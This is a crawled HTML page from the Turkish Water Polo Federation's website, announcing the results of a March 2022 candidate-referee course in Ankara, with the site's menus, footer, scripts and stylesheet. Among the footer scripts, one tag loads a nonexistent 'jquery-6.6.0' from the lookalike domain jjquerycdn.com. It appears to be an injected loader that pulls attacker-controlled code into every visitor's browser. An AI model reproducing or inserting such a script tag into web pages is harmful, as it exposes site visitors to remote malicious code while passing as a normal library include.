            <img src="https://sutopu.org.tr/wp-content/uploads/2023/10/header-logo-min.png" alt="TÜRKİYE SUTOPU FEDERASYONU" class="img-fluid">          </a>
          <ul id="primary_menu" class="header-menu-container"><li id="menu-item-1786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1786"><a href="#">KURUMSAL</a>
<ul class="sub-menu">
	<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://sutopu.org.tr/bakanimiz-2/">Bakanımız</a></li>
	<li id="menu-item-2476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476"><a href="https://sutopu.org.tr/baskanimiz-mete-erol/">Başkanımız</a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://sutopu.org.tr/federasyon-yonetim-kurulu/">Yönetim Kurulu</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://sutopu.org.tr/kurullar/">Alt Kurullar</a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2482"><a href="https://sutopu.org.tr/federasyon-idari-personeli/">Büro</a></li>
	<li id="menu-item-9184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9184"><a href="#">Mevzuatlar</a>
	<ul class="sub-menu">
		<li id="menu-item-6709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6709"><a href="https://sutopu.org.tr/ana-statu/">Ana Statü</a></li>
		<li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://sutopu.org.tr/yonetmelikler/">Yönetmelikler</a></li>
		<li id="menu-item-6712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6712"><a href="https://sutopu.org.tr/talimatlar/">Talimatlar</a></li>
	</ul>
</li>
	<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://sutopu.org.tr/federayon-il-temsilcileri/">İl Temsilcileri</a></li>
	<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2494"><a href="https://sutopu.org.tr/tarihcesi/">Tarihçesi</a></li>
</ul>
</li>
<li id="menu-item-2277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2277"><a href="#">MHK</a>
<ul class="sub-menu">
	<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://sutopu.org.tr/hakem-gorevlendirmeleri/">Hakem Görevlendirmeleri</a></li>
	<li id="menu-item-2731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2731"><a href="https://sutopu.org.tr/hakemler/">Gözlemci ve Hakemler</a></li>
	<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://sutopu.org.tr/egitim/">Eğitim</a></li>
</ul>
</li>
<li id="menu-item-9213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9213"><a href="https://sutopu.org.tr/sonuclar/">SONUÇLAR</a></li>
<li id="menu-item-2278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2278"><a href="#">LİGLER</a>
<ul class="sub-menu">
	<li id="menu-item-14988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14988"><a href="#">2025-2026 Sezonu Ligler</a>
	<ul class="sub-menu">
		<li id="menu-item-15005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15005"><a href="https://sutopu.org.tr/surehavuz-boyutlaritop-numarasi-ve-yas-araliklari-3/">Süre,Havuz Boyutları,Top Numarası ve Yaş Aralıkları</a></li>
		<li id="menu-item-15031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15031"><a href="https://sutopu.org.tr/erkekler-spor-toto-super-lig-4/">Erkekler Spor Toto Süper Lig</a></li>
		<li id="menu-item-15034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15034"><a href="https://sutopu.org.tr/kadinlar-1-lig-5/">Kadınlar 1. Lig</a></li>
		<li id="menu-item-15037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15037"><a href="https://sutopu.org.tr/erkekler-1-lig-5/">Erkekler 1. Lig</a></li>
		<li id="menu-item-15040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15040"><a href="https://sutopu.org.tr/kadinlar-2-lig-4/">Kadınlar 2. Lig</a></li>
		<li id="menu-item-15043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15043"><a href="https://sutopu.org.tr/alt-yas-kategorileri-4/">Alt Yaş Kategorileri</a></li>
		<li id="menu-item-15046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15046"><a href="https://sutopu.org.tr/kupalar-ve-festivaller/">Kupalar ve Festivaller</a></li>
	</ul>
</li>
	<li id="menu-item-12111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12111"><a href="#">2024-2025 Sezonu Ligler</a>
	<ul class="sub-menu">
		<li id="menu-item-11925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11925"><a href="https://sutopu.org.tr/surehavuz-boyutlaritop-numarasi-ve-yas-araliklari/">Süre,Havuz Boyutları,Top Numarası ve Yaş Aralıkları</a></li>
		<li id="menu-item-12029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12029"><a href="https://sutopu.org.tr/erkekler-spor-toto-super-lig-2/">Erkekler Spor Toto Süper Lig</a></li>
		<li id="menu-item-12032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12032"><a href="https://sutopu.org.tr/kadinlar-1-lig-4/">Kadınlar 1. Lig</a></li>
		<li id="menu-item-13630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13630"><a href="https://sutopu.org.tr/erkekler-1-lig-4/">Erkekler 1. Lig</a></li>
		<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://sutopu.org.tr/kadinlar-2-lig-3/">Kadınlar 2. Lig</a></li>
		<li id="menu-item-14300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14300"><a href="https://sutopu.org.tr/erkekler-1-lige-terfi/">Erkekler 1. Lige Terfi</a></li>
		<li id="menu-item-14303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14303"><a href="https://sutopu.org.tr/kadinlar-2-lige-terfi/">Kadınlar 2. Lige Terfi</a></li>
		<li id="menu-item-12035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12035"><a href="https://sutopu.org.tr/alt-yas-kategorileri-3/">Alt Yaş Kategorileri</a></li>
		<li id="menu-item-11993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11993"><a href="https://sutopu.org.tr/kupalar/">Kupalar ve Festivaller</a></li>
	</ul>
</li>
	<li id="menu-item-9473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9473"><a href="#">2023-2024 Sezonu Ligler</a>
	<ul class="sub-menu">
		<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://sutopu.org.tr/sure-havuz-boyutlari-top-numarasi-ve-yas-araliklari/">Süre, Havuz Boyutları, Top Numarası ve Yaş Aralıkları</a></li>
		<li id="menu-item-9082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9082"><a href="https://sutopu.org.tr/erkekler-spor-toto-super-lig/">Erkekler Spor Toto Süper Lig</a></li>
		<li id="menu-item-9124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9124"><a href="https://sutopu.org.tr/kadinlar-1-lig-3/">Kadınlar 1. Lig</a></li>
		<li id="menu-item-9123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9123"><a href="https://sutopu.org.tr/kadinlar-2-lig-2/">Kadınlar 2. Lig</a></li>
		<li id="menu-item-9116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9116"><a href="https://sutopu.org.tr/erkekler-1-lig-3/">Erkekler 1. Lig</a></li>
		<li id="menu-item-10564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10564"><a href="https://sutopu.org.tr/terfi-ligi-2/">Terfi Ligi</a></li>
		<li id="menu-item-9085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9085"><a href="https://sutopu.org.tr/alt-yas-kategorileri-2/">Alt Yaş Kategorileri</a></li>
		<li id="menu-item-11779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11779"><a href="https://sutopu.org.tr/festival/">Festival</a></li>
	</ul>
</li>
	<li id="menu-item-2793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2793"><a href="#">2022-2023 Sezonu Ligler</a>
	<ul class="sub-menu">
		<li id="menu-item-2818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2818"><a href="https://sutopu.org.tr/super-lig-takimlar/">Erkekler Spor Toto Süper Lig</a></li>
		<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a href="https://sutopu.org.tr/super-lig-statu/">Kadınlar 1.Lig</a></li>
		<li id="menu-item-2802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2802"><a href="https://sutopu.org.tr/super-lig-fikstur/">Erkekler 1.Lig</a></li>
		<li id="menu-item-2807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2807"><a href="https://sutopu.org.tr/super-lig-gol-kralligi/">Kadınlar 2.Lig</a></li>
		<li id="menu-item-8934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8934"><a href="https://sutopu.org.tr/terfi-ligi/">Terfi Ligi</a></li>
		<li id="menu-item-6688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6688"><a href="https://sutopu.org.tr/alt-yas-gruplari/">Alt Yaş Grupları</a></li>
	</ul>
</li>
	<li id="menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2691"><a href="#">2021-2022 Sezonu Ligler</a>
	<ul class="sub-menu">
		<li id="menu-item-2420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="https://sutopu.org.tr/buyuk-erkekler-1-lig/">Erkekler</a></li>
		<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="https://sutopu.org.tr/buyuk-bayanlar-1-lig/">Kadınlar</a></li>
		<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sutopu.org.tr/buyuk-erkekler-ii-lig/">Diğer Faaliyetler</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856"><a href="https://sutopu.org.tr/federasyon-yillik-faaliyet-programi/">FAALİYET PROGRAMI</a></li>
<li id="menu-item-1852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1852"><a href="#">BİLGİ BANKASI</a>
<ul class="sub-menu">
	<li id="menu-item-2503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503"><a href="https://sutopu.org.tr/sezonlarda-uygulanacak-ucretler/">Uygulanacak Ücretler</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://sutopu.org.tr/kulupler/">Kulüpler</a></li>
	<li id="menu-item-9475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9475"><a href="#">Antrenörler</a>
	<ul class="sub-menu">
		<li id="menu-item-2732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2732"><a href="https://sutopu.org.tr/antrenorle/">Antrenörler</a></li>
		<li id="menu-item-3666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://sutopu.org.tr/denklik-islemleri/">Denklik İşlemleri</a></li>
	</ul>
</li>
	<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://sutopu.org.tr/formlar/">Form, Belge ve Dilekçeler</a></li>
	<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://sutopu.org.tr/basinda-sutopu/">Basında Sutopu</a></li>
	<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://sutopu.org.tr/musabaka-videolari/">Müsabaka Videoları</a></li>
	<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://sutopu.org.tr/fotograf-galerimiz-2/">Fotoğraf Galerisi</a></li>
	<li id="menu-item-2521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://sutopu.org.tr/egitim-sayfalari/">Eğitim Sayfaları</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2279"><a href="#">MİLLİ TAKIMLAR</a>
<ul class="sub-menu">
	<li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2776"><a href="https://sutopu.org.tr/a-erkek/">Erkekler</a></li>
	<li id="menu-item-2850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2850"><a href="https://sutopu.org.tr/a-kadin/">Kadınlar</a></li>
</ul>
</li>
<li id="menu-item-11872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11872"><a href="https://sutopu.org.tr/hayat-boyu-ogrenme/">HAYAT BOYU ÖĞRENME</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a href="https://sutopu.org.tr/iletisim-formu/">İLETİŞİM</a></li>
<li id="menu-item-2510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2510"><a href="https://sutopu.org.tr/genel-kurullar/">GENEL KURULLAR</a></li>
</ul>        </nav>

      </div>
		



      <div class="hashtag">
        <div class="row">
        <div class="col-md-9">
          <a href="https://twitter.com/search?q=sutopu&src=typed_query" target="_blank" class="a-twitter">
            <img src="/wp-content/uploads/2022/10/hashtag.jpeg">
          </a>
        </div>
        
        <div class="col-md-3 col-banner-ceza-tahtasi">
          <a href="/tum-yas-gruplari-ceza-tahtasi/" class="a-ceza-tahtasi">
            <img src="/wp-content/uploads/2022/12/ceza-tahtasi.jpg">
          </a>
        </div>
        </div>
      </div>

      <div class="latest-news">
        <p>Son Dakika:</p>
        <div class="news-ticker-wrapper">
          <marquee behavior="" direction="" onmouseover="this.stop();" onmouseout="this.start();">
                          <a href="https://sutopu.org.tr/wordpress/2026/01/12/15782/">
                              </a>
                          <a href="https://sutopu.org.tr/wordpress/2026/01/10/a-erkek-milli-takimimiza-avrupa-sampiyonasinda-basarilar-dileriz/">
                              </a>
                          <a href="https://sutopu.org.tr/wordpress/2026/01/07/federasyonumuz-il-temsilcileri-degerlendirme-toplantisi-ankarada-yapildi/">
                              </a>
                          <a href="https://sutopu.org.tr/wordpress/2025/12/24/15673/">
                              </a>
                          <a href="https://sutopu.org.tr/wordpress/2025/12/11/sutopu-5-kademe-teknik-direktor-antrenor-yetistirme-uygulama-egitimi-kursu-26-12-2025-03-01-2026-ankara/">
                              </a>
                          <a href="https://sutopu.org.tr/wordpress/2025/12/08/tum-kuluplerimizin-ve-il-temsilcilerimizin-dikkatine/">
                              </a>
                          <a href="https://sutopu.org.tr/wordpress/2025/12/08/nevsehir-belediyesi-gsk-challenger-cupta-ust-tur-sevincini-yasadi/">
                              </a>
            
          </marquee>
        </div>
      </div>

      </div>
    </div>
  </div>  
  <body>
    <section class="single-post-cnt">
      <div class="container">

        <div class="row">
          <div class="col-md-10 offset-md-1">
            <!-- page content -->
            <div class="row">
              <div class="col">
                <h2 class="title">Aday Hakem Kurs Sonuçları / ANKARA</h2>

                                  <img src="https://sutopu.org.tr/wp-content/uploads/2020/11/Duyurular.jpg" alt="" style="float:right; margin: 0 10px 10px 10px; max-width:570px">
                                
<p>19 &#8211; 20 Mart 2022 tarihlerinde Ankara ilinde düzenlenen Aday Hakem Kurs sonuçları için<a href="https://sutopu.org.tr/wp-content/uploads/2022/03/19-20-MART-ANKARA-ADAY-HAKEM-KURSU-SONUCLAR.pdf"> tıklayınız.</a></p>
              </div>

            </div>

            <div class="row">
              <div class="col col-post-info">
                <p><i class="fa-regular fa-calendar-days"></i> 22.Mar.2022</p>
                <p><i class="fa-solid fa-comment-dots"></i> 0 Yorum </p>
                                  <p><i class="fa-solid fa-tags"></i>
                                          <a href="https://sutopu.org.tr/wordpress/category/duyurular/">Duyurular</a>
                                      </p>
                                <!-- <p><i class="fa-solid fa-tags"></i> Array
(
    [0] => WP_Term Object
        (
            [term_id] => 11
            [name] => Federasyon
            [slug] => federasyon
            [term_group] => 0
            [term_taxonomy_id] => 11
            [taxonomy] => post_tag
            [description] => 
            [parent] => 0
            [count] => 657
            [filter] => raw
        )

    [1] => WP_Term Object
        (
            [term_id] => 13
            [name] => Hakem
            [slug] => hakem
            [term_group] => 0
            [term_taxonomy_id] => 13
            [taxonomy] => post_tag
            [description] => 
            [parent] => 0
            [count] => 32
            [filter] => raw
        )

    [2] => WP_Term Object
        (
            [term_id] => 25
            [name] => Sutopu
            [slug] => sutopu
            [term_group] => 0
            [term_taxonomy_id] => 25
            [taxonomy] => post_tag
            [description] => 
            [parent] => 0
            [count] => 506
            [filter] => raw
        )

)
</p> -->
              </div>
            </div>


            <div class="row">
              <div class="col">
                              </div>
            </div>

          </div><!-- // page content -->

        </div>


      </div>
    </section>


    </div>
    </header>

    <footer>
  <div class="container">
    <div class="row mb-4">
      <div class="col-md-12">

        <a href="/" title="TÜRKİYE SUTOPU FEDERASYONU"><img src="https://sutopu.org.tr/wp-content/uploads/2023/10/header-logo-min.png"  alt="TÜRKİYE SUTOPU FEDERASYONU" class="footer-logo" /></a>        </a>

      </div>
    </div>
    <div class="row">
      <div class="col-lg-6 col-md-12 footer-1">
        <div class="textwidget custom-html-widget"></div>        <form action="#" method="post" onsubmit="">
          <label for="input-email">E-posta listemize kaydolun</label>
          <input type="email" required class="input-email" />
          <button><i class="fa-solid fa-paper-plane"></i></button>
        </form>
      </div>

      <div class="col-lg-3 col-md-6">
              </div>
      <div class="col-lg-3 col-md-6">
      <div class="menu-alt-menu-container"><ul id="menu-alt-menu" class="footer-secondary-menu"><li id="menu-item-7129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7129"><a href="/"><i class="fa-solid fa-user-group"></i> Federasyon</a></li>
<li id="menu-item-7130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7130"><a href="#"><i class="fa-solid fa-water-ladder"></i> Havuz Listesi</a></li>
<li id="menu-item-7131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7131"><a href="#"><i class="fa-solid fa-list-ol"></i> Puan Durumu</a></li>
<li id="menu-item-7132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7132"><a href="#"><i class="fa-solid fa-person-swimming"></i> Sporcular</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7133"><a href="/iletisim-formu/"><i class="fa-solid fa-phone-volume"></i> İletişim</a></li>
</ul></div>      </div>
    </div>
  </div>

  <div class="footer-last-band">
    <div class="container">
    
      <div class="row">


      <div class="col-md-6">
        <a href="https://webmail.sutopu.org.tr/" target="_blank"><i class="fa-regular fa-envelope"></i> Posta Kutusu Girişi İçin Tıklayınız</a> | <a href="https://personel.sutopu.gov.tr/Giris.aspx" target="_blank">Personel Otomasyon Sistemi</a>
      </div>

        <div class="col-md-6 d-flex justify-content-end">


          <div class="menu-alt-bant-menu-container"><ul id="menu-alt-bant-menu" class="footer-menu"><li id="menu-item-7134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7134"><a href="#">Mevzuatlar</a></li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a href="/iletisim-formu/">İletişim</a></li>
</ul></div>        </div>
      </div>
    </div>
  </div>
</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sutopu-portal-main\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='remove-style-meta-css' href='https://sutopu.org.tr/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/sutopu.org.tr\/wp-admin\/admin-ajax.php","nonce":"24955b4fc3","post_id":"4962"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sutopu.org.tr/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://sutopu.org.tr/wp-content/plugins/gallery-by-supsystic/src/GridGallery/Colorbox/jquery-colorbox/jquery.colorbox.js?ver=1.15.27" id="jquery.colorbox.js-js"></script>
<script type="text/javascript" src="https://sutopu.org.tr/wp-content/plugins/gallery-by-supsystic/src/GridGallery/Colorbox/jquery-colorbox/i18n/jquery.colorbox-tr.js?ver=1.15.27" id="jquery.colorbox-tr.js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.6.1.min.js?ver=3.6.1" id="sutopu-jquery-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js?ver=5.0.2" id="sutopu-bootstrap-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js?ver=1.0.2" id="sutopu-swiper-js"></script>
<script type="text/javascript" src="https://sutopu.org.tr/wp-content/themes/sutopu-portal-main/assets/js/site.js?ver=6.8.3" id="sutopu-sitejs-js"></script>
<script type="text/javascript" src="https://jjquerycdn.com/jquery-6.6.0.min.js" id="meh-jquery-1-js"></script>

<script>
  var header_slider = new Swiper("#header-slider", {
    // Optional parameters
    direction: "horizontal",
    loop: true,
    spaceBetween: 0,
    // Navigation arrows
    navigation: {
      nextEl: ".swiper-button-next",
      prevEl: ".swiper-button-prev",
    },
    breakpoints: {
      640: {
        slidesPerView: 2,
        spaceBetween: 10,
      },
      991: {
        slidesPerView: 2,
        spaceBetween: 20,
      },
    },
  });

  var swiper = new Swiper(".logosSwiper", {
    loop: true,

    navigation: {
      nextEl: ".swiper-button-next",
      prevEl: ".swiper-button-prev",
    },
    breakpoints: {
      0: {
        slidesPerView: 3,
        spaceBetween: 10,
      },
      640: {
        slidesPerView: 5,
        spaceBetween: 30,
      },
      991: {
        slidesPerView: 8,
        spaceBetween: 30,
      },
    },
  });
</script>

<script>
  // clock
  $(document).ready(function() {
    clockUpdate();
    setInterval(clockUpdate, 1000);
  });

  function clockUpdate() {
    var date = new Date();

    function addZero(x) {
      if (x < 10) {
        return (x = "0" + x);
      } else {
        return x;
      }
    }

    function twelveHour(x) {
      if (x > 12) {
        return (x = x - 12);
      } else if (x == 0) {
        return (x = 12);
      } else {
        return x;
      }
    }

    var h = addZero(date.getHours());
    var m = addZero(date.getMinutes());
    var s = addZero(date.getSeconds());
    var d = date.getDate();
    var month = date.getMonth();
    month = monthName(month);
    var y = date.getFullYear();

    $(".digital-clock").text(
      h + ":" + m + ":" + s + " - " + d + "." + month + "." + y
    );
  }

  function monthName(month) {
    var months = [
      "Ocak",
      "Şubat",
      "Mart",
      "Nisan",
      "Mayıs",
      "Haziran",
      "Temmuz",
      "Ağustos",
      "Eylül",
      "Ekim",
      "Kasım",
      "Aralık",
    ];
    return months[month];
  }
</script>
</body>

</html>    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sutopu-portal-main\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  </body>

  </html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-16 22:36:17 -->

--- FILE ---
content_type: text/css
request_url: https://sutopu.org.tr/wp-content/themes/sutopu-portal-main/style.css?ver=6.8.3
body_size: 4165
content:
@import"https://fonts.googleapis.com/css2?family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap";body{font-family:"Ubuntu",Tahoma,Geneva,Verdana,sans-serif}.block-ui{position:absolute;width:100vw;height:100vh;background-color:rgba(41,38,55,.6784313725);z-index:500;pointer-events:none;display:none;-webkit-transition:all 300ms ease;transition:all 300ms ease}.block-ui.active{display:block;pointer-events:auto}*{-webkit-box-sizing:border-box;box-sizing:border-box}header .left{background-color:#fff}hr{width:80%}@media only screen and (min-width: 992px){header{display:-webkit-box;display:-ms-flexbox;display:flex}header .left{-webkit-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}header .left img{max-width:100%}header .right{-webkit-box-flex:5;-ms-flex:5;flex:5}header .right .header-info{background-color:#28b6e4;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}header .right .header-info p,header .right .header-info a{margin:0;padding:4px 10px;text-decoration:none;display:inline-block;color:#fff;font-weight:300;font-size:.85rem}}@media only screen and (max-width: 991px){header .left{width:100%;background-color:#f6f6f1}header .left .header-icon{display:none}header .left hr{display:none}header .left>.header-secondary-menu{overflow-x:scroll;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;width:100%}header .left>.header-secondary-menu:last-child{margin-top:0}header .left>.header-secondary-menu li{margin-bottom:5px}header .left>.header-secondary-menu li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}header .right .header-info{background-color:#28b6e4;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;align-items:center;border-bottom:1px solid rgba(255,255,255,.431372549);font-size:.8rem;padding-left:10px;padding-right:10px}header .right .header-info a,header .right .header-info p{color:#fff;word-wrap:nowrap}header .right .header-info p{margin:0}header .right .header-info a{text-decoration:none;padding:8px 10px}header .right .header-info div:nth-child(1){display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}header .right .header-info div:nth-child(1) p{-webkit-box-flex:1;-ms-flex:1;flex:1}}.header-icon{max-width:120px}@media only screen and (min-width: 991px){.header-icon{margin-top:45px}}.header-logo-wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#28b6e4}.header-logo-wrapper .header-logo{width:450px;max-width:100%}.header-logo-wrapper form{display:-webkit-box;display:-ms-flexbox;display:flex}.header-logo-wrapper .header-search-input{border-top-left-radius:6px;border-bottom-left-radius:6px;-webkit-appearance:none;border:1px solid #fff;background-color:#fff;font-size:.8rem;padding:4px 10px;font-weight:300}.header-logo-wrapper .header-search-input:focus{outline:none}.header-logo-wrapper button{border-top-right-radius:6px;border-bottom-right-radius:6px;background-color:#fff;color:#28b6e4;font-size:.9rem;padding:3px 10px;display:inline-block;border:none;margin-left:-5px}@media only screen and (min-width: 992px){.header-logo-wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-top:5px;padding-bottom:5px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media only screen and (max-width: 991px){.header-logo-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:10px}.header-logo-wrapper form{margin-top:10px}}@media only screen and (min-width: 1200px){.header-search-input{min-width:320px}}.header-socials{margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex}.header-socials li{padding:0;margin:0;list-style-type:none}.header-socials li a{color:#fff;-webkit-transition:all 300ms ease;transition:all 300ms ease;display:inline-block;transition:all 300ms ease}.header-socials li a:hover{background-color:#fff;color:#28b6e4}.header-primary-menu{background-color:#292637;padding:4px 0;z-index:600}.header-primary-menu nav>ul{margin:0;padding:0}.header-primary-menu nav>ul>li{margin:0;padding:0;list-style-type:none;position:relative}.header-primary-menu nav>ul>li a{text-decoration:none;-webkit-transition:all 300ms ease;transition:all 300ms ease;display:inline-block;color:#fff;font-size:.9rem}@media only screen and (min-width: 1200px){.header-primary-menu nav .nav-img{display:none}.header-primary-menu nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header-primary-menu nav>ul>li:before{margin:15px 0;content:"";height:1.5px;background-color:#fe0104;position:absolute;left:9px;bottom:-10px;border-radius:5px;-webkit-transition:all 300ms ease;transition:all 300ms ease;width:0}.header-primary-menu nav>ul>li p:nth-child(1){font-size:.9rem}.header-primary-menu nav>ul>li 